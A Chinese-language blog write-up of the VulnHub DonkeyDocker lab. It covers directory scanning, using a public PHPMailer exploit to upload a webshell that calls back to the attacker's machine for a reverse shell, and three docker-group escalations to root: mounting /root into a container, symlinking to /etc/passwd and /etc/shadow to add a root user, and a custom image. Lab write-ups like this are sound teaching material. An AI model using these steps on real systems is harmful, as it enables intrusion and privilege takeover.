DonkeyDocker-v1-0渗透思路
MY_BLOG
https://xyaxxya.github.io/2024/04/13/DonkeyDocker-v1-0%E6%B8%97%E9%80%8F%E6%80%9D%E8%B7%AF/
date: 2024-04-13 19:15:10
tags:
- 内网渗透
- Dockerfile
categories:
-
- 内网渗透
- vulnhub
靶机下载地址
https://www.vulnhub.com/entry/donkeydocker-1,189/
靶机IP:
192.168.100.134
查看端口,扫描目录
查看页面
刚才用的是
feroxbuster -u http://192.168.100.134
不太给力,换个字典再看看
+ http://192.168.100.134/mailer/extras/admin.php (CODE:301|SIZE:331) + http://192.168.100.134/mailer/extras/index.php (CODE:301|SIZE:331) + http://192.168.100.134/mailer/extras/info.php (CODE:301|SIZE:330) + http://192.168.100.134/mailer/extras/phpinfo.php (CODE:301|SIZE:333) + http://192.168.100.134/mailer/extras/xmlrpc.php (CODE:301|SIZE:332) + http://192.168.100.134/mailer/extras/xmlrpc_server.php (CODE:301|SIZE:339) ---- Entering directory: http://192.168.100.134/mailer/language/ ---- + http://192.168.100.134/mailer/language/admin.php (CODE:301|SIZE:333) + http://192.168.100.134/mailer/language/index.php (CODE:301|SIZE:333) + http://192.168.100.134/mailer/language/info.php (CODE:301|SIZE:332) + http://192.168.100.134/mailer/language/phpinfo.php (CODE:301|SIZE:335) + http://192.168.100.134/mailer/language/xmlrpc.php (CODE:301|SIZE:334) + http://192.168.100.134/mailer/language/xmlrpc_server.php (CODE:301|SIZE:341) ---- Entering directory: http://192.168.100.134/mailer/test/ ---- + http://192.168.100.134/mailer/test/admin.php (CODE:301|SIZE:329) + http://192.168.100.134/mailer/test/index.php (CODE:301|SIZE:329) + http://192.168.100.134/mailer/test/info.php (CODE:301|SIZE:328) + http://192.168.100.134/mailer/test/phpinfo.php (CODE:301|SIZE:331) + http://192.168.100.134/mailer/test/xmlrpc.php (CODE:301|SIZE:330) + http://192.168.100.134/mailer/test/xmlrpc_server.php (CODE:301|SIZE:337) ---- Entering directory: http://192.168.100.134/mailer/examples/images/ ---- + http://192.168.100.134/mailer/examples/images/admin.php (CODE:301|SIZE:340) + http://192.168.100.134/mailer/examples/images/index.php (CODE:301|SIZE:340) + http://192.168.100.134/mailer/examples/images/info.php (CODE:301|SIZE:339) + http://192.168.100.134/mailer/examples/images/phpinfo.php (CODE:301|SIZE:342) + http://192.168.100.134/mailer/examples/images/xmlrpc.php (CODE:301|SIZE:341) + http://192.168.100.134/mailer/examples/images/xmlrpc_server.php (CODE:301|SIZE:348) ---- Entering directory: http://192.168.100.134/mailer/examples/scripts/ ---- + http://192.168.100.134/mailer/examples/scripts/admin.php (CODE:301|SIZE:341) + http://192.168.100.134/mailer/examples/scripts/index.php (CODE:301|SIZE:341) + http://192.168.100.134/mailer/examples/scripts/info.php (CODE:301|SIZE:340) + http://192.168.100.134/mailer/examples/scripts/phpinfo.php (CODE:301|SIZE:343) + http://192.168.100.134/mailer/examples/scripts/xmlrpc.php (CODE:301|SIZE:342) + http://192.168.100.134/mailer/examples/scripts/xmlrpc_server.php (CODE:301|SIZE:349) ---- Entering directory: http://192.168.100.134/mailer/examples/styles/ ---- + http://192.168.100.134/mailer/examples/styles/admin.php (CODE:301|SIZE:340) + http://192.168.100.134/mailer/examples/styles/index.php (CODE:301|SIZE:340) + http://192.168.100.134/mailer/examples/styles/info.php (CODE:301|SIZE:339) + http://192.168.100.134/mailer/examples/styles/phpinfo.php (CODE:301|SIZE:342) + http://192.168.100.134/mailer/examples/styles/xmlrpc.php (CODE:301|SIZE:341) + http://192.168.100.134/mailer/examples/styles/xmlrpc_server.php (CODE:301|SIZE:348) ----------------- END_TIME: Sat Apr 13 07:32:54 2024 DOWNLOADED: 73792 - FOUND: 103
选择http://192.168.100.134/mailer/examples/登录
登录http://192.168.100.134/mailer/examples/查看

google一下发现http://192.168.100.134/mailer/VERSION可以查询版本

google一下
https://exploit-db.com/exploits/40974
”“” # 漏洞标题:PHPMailer 漏洞 v1.0 # 日期:2016 年 12 月 29 日 # 利用作者:Daniel aka anarc0der # 版本:PHPMailer

下载代码后修改:
- 打开文件并在开头添加“ #coding:utf-8 ”。
- 设置target = ‘http://192.168.100.134’ (受害者IP),这是backdoor.php在受害者机器中自动上传的位置。
- 在有效负载代码中提供攻击者 IP:192.168.100.251(Kali Linux IP)
- 进行上述更改后保存。
然后pip2 install requests_toolbelt
一边监听一边运行即可
或者msf里也有脚本
msf6 > searchsploit phpmail [*] exec: searchsploit phpmail -------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- PHPMailer 1.7 - 'Data()' Remote Denial of Service | php/dos/25752.txt PHPMailer
下载到当前页面
#coding:utf-8 """ # Exploit Title: PHPMailer Exploit v1.0 # Date: 29/12/2016 # Exploit Author: Daniel aka anarc0der # Version: PHPMailer
实验后发现target中不需要添加contact界面,这样添加的webshell就会在IP/backdoor.php
至于proxy需不需要修改,我没试过
test是我自己测试用的
运行后访问backdoor.php即可反弹shell
/bin/sh: 0: can't access tty; job control turned off
返回netcat shell,在这里会发现它已连接到受害者,但无法访问受害者系统的正确 shell,因此,输入给定的命令以便正确访问受害者 shell
python升级shell

python -c 'import pty;pty.spawn("/bin/bash")'先看看有suid权限的
没什么收获

在根目录发现main.sh
# Start apache source /etc/apache2/envvars a2enmod rewrite apachectl -f /etc/apache2/apache2.conf sleep 3 tail -f /var/log/apache2/*& # Start our fake smtp server python -m smtpd -n -c DebuggingServer localhost:25


www-data@12081bd067cc:/$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false smmta:x:104:107:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:105:108:Mail Submission Program,,,:/var/lib/sendmail:/bin/false smith:x:1000:100::/home/smith:/bin/bash
发现Smith,尝试登录,弱口令进了
用户目录发现一个flag

似乎是指向orwell@donkeydocker 的私钥。
复制到id_rsa登录
详见https://wangdoc.com/ssh/key
chmod 600 id_rsa ssh -i id_rsa orwell@192.168.100.134

获得第二个flag

属于docker组,列出所有容器。这下知道main.sh的作用了吧
#!/bin/bash # change permission chown smith:users /home/smith/flag.txt # Start apache source /etc/apache2/envvars a2enmod rewrite apachectl -f /etc/apache2/apache2.conf sleep 3 tail -f /var/log/apache2/*& # Start our fake smtp server python -m smtpd -n -c DebuggingServer localhost:25

法一:
docker run -v /root:/hack -t debian:jessie /bin/sh -c 'ls -al /hack' docker run -v /root:/hack -t debian:jessie /bin/sh -c 'cat /hack/flag.txt'
简单的说就是新建了一个debian容器,其中的hack目录映射到本地的root目录,-c后面跟随的字符串是要在 Shell 中执行的命令。
debian 是镜像的名称,jessie 是 Debian 发行版的一个老版本的代号,作为镜像的标签,Docker 将使用这个镜像来创建容器。
法二(no flag)
我们在shell端创建一个软连接到/etc/psswd
cd /home/smith mv flag.txt flag.txt.bak ln -s /etc/passwd flag.txt
ssh端重启docker
会杀死原来的会话,重新创建即可
创建root用户即可
www-data@12081bd067cc:/www$ echo 'yiyi:x:0:0::/root:/bin/bash' >> flag.txt echo 'yiyi:x:0:0::/root:/bin/bash' >> flag.txt
同样的操作对shadow
rm flag.txt ln -s /etc/shadow flag.txt
重启docker
echo 'reedphish:R2JhrPXIXqW3g:17251:0:99999:7:::' >> flag.txt
su yiyi ls -al /root
密码smith
登录后发现找不到flag!

法三
类法一
创建一个hack目录,在里面写dockerfile
touch Dockerfile
Dockerfile内容
FROM alpine:3.3 # Alpine is nice! ENV WORKDIR /hack RUN mkdir -p $WORKDIR VOLUME [$WORKDIR] WORKDIR $WORKDIR
构建
docker build -t hackerimage .

docker run -v /root:/hack -t hackerimage /bin/sh -c 'ls -la' docker run -v /root:/hack -t hackerimage /bin/sh -c 'cat flag.txt'
完
-